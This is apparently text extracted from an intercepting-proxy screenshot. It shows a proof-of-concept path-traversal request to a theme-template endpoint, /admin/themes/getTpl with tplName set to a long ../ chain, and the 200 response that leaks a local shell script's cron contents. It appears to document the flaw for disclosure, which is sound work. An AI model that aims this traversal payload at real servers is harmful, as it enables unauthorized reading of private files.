 Send
Cancel
< ▼
> ▼
Target: http://192.168.246.245:80
Request
Pretty Raw Hex
\n
1 GET /admin/themes/getTpl?tplName=
../../../../../../../../../../../../../../../Users/xjj/slee
p.sh HTTP/1.1
2 Host: 192.168.246.245:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=bz9pCH0Gsa2Pv-q3tne3YBE5HJgiDYOnrx-RKwGB
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/text;charset=UTF-8
4 Content-Length: 35
5 Date: Wed, 16 Aug 2023 03:10:37 GMT
6
7 10 20 * * * sudo shutdown -h 20:30
8